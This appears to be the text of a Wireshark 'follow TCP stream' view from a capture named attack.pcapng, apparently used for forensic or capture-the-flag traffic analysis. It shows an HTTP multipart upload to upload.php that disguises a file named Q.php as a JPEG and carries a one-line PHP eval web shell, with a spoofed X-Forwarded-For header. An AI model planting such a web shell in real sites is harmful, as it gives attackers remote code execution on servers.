 Wireshark · 追踪 TCP 流 (tcp.stream eq 1205) · attack.pcapng
POST /fittingroom/upload.php HTTP/1.1
Host: 172.16.1.101
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.101/fittingroom/upload.php
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------108152907026582
Content-Length: 321
-----------------------------108152907026582
Content-Disposition: form-data; name="file"; filename="Q.php"
Content-Type: image/jpeg
<?php @eval($_POST['alpha']);?>
-----------------------------108152907026582
Content-Disposition: form-data; name="submit"
......
-----------------------------108152907026582--
HTTP/1.1 200 OK